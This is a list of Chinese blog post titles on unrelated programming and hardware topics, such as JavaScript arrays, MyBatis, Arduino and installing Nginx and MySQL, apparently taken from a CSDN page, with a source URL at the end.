java-php-net-python-绥化市北林区房屋拆迁管理信息管理系统计算机毕业设计程序
js基础知识整理之 —— 数组
支付宝手机网站H5支付
Java面试官:兄弟,你确定double精度比float低吗?
医院用故障电弧探测器AAFD 安科瑞 时丽花
mybatis查询所得list集合,get(0)对象为null问题
Arduino开发实例-DIY简单脉搏血氧仪(基于MAX30100)
2024得物校招面试真题汇总及其解答(二)
手动安装Nginx与MySQL
- 原文地址:https://blog.csdn.net/ZhaoSong_/article/details/134221483
